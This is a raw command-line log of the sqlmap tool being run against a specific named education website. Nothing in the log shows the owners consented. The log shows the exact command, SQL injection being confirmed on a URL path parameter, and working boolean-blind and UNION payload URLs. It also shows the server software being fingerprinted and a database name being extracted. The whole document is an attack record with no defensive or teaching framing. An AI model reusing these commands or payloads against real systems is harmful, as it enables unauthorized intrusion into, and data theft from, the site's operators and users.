 sqlmap
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://www.yhedu.net/cms/app/info/doc/index.php
/15145*" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:42:45
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[17:42:46] [INFO] testing connection to the target url
[17:42:46] [INFO] testing if the url is stable, wait a few seconds
[17:42:47] [WARNING] url is not stable, sqlmap will base the page comparison on
a sequence matcher. If no dynamic nor injectable parameters are detected, or in
case of junk results, refer to user's manual paragraph 'Page comparison' and pro
vide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]
[17:42:49] [INFO] testing if URI parameter '#1*' is dynamic
[17:42:50] [INFO] confirming that URI parameter '#1*' is dynamic
[17:42:50] [INFO] URI parameter '#1*' is dynamic
[17:42:50] [WARNING] heuristic test shows that URI parameter '#1*' might not be
injectable
[17:42:50] [INFO] testing for SQL injection on URI parameter '#1*'
[17:42:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:42:52] [INFO] heuristics detected web page charset 'GB2312'
[17:42:52] [WARNING] reflective value(s) found and filtering out
[17:42:54] [INFO] URI parameter '#1*' is 'AND boolean-based blind - WHERE or HAV
ING clause' injectable
[17:42:54] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[17:42:54] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[17:42:55] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[17:42:56] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[17:42:56] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[17:42:57] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[17:42:57] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[17:42:58] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[17:42:58] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[17:42:59] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[17:42:59] [INFO] testing 'Oracle AND time-based blind'
[17:43:00] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[17:43:00] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[17:43:11] [INFO] target url appears to be UNION injectable with 14 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n]
[17:44:11] [INFO] URI parameter '#1*' is 'MySQL UNION query (NULL) - 1 to 20 col
umns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 81 HTTP(s) requ
ests:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.yhedu.net:80/cms/app/info/doc/index.php/15145 AND 3522=3
522
Type: UNION query
Title: MySQL UNION query (NULL) - 14 columns
Payload: http://www.yhedu.net:80/cms/app/info/doc/index.php/-4766 UNION ALL
SELECT 12,12,CONCAT(0x3a6779643a,0x6c484c5269796b664355,0x3a626f743a),12,12,12,1
2,12,12,12,12,12,12,12#
---
[17:44:34] [INFO] testing MySQL
[17:44:34] [INFO] confirming MySQL
[17:44:35] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.3.8, Apache 1.3.31
back-end DBMS: MySQL < 5.0.0
[17:44:35] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[17:44:35] [WARNING] the SQL query provided does not return any output
[17:44:35] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[17:44:35] [INFO] fetching number of databases
[17:44:35] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:44:35] [INFO] retrieved:
[17:44:36] [ERROR] unable to retrieve the number of databases
[17:44:36] [INFO] falling back to current database
[17:44:36] [INFO] fetching current database
available databases [1]:
[*] K12JWT
[17:44:36] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.yhedu.net'
[*] shutting down at 17:44:36
C:\Python27\sqlmap>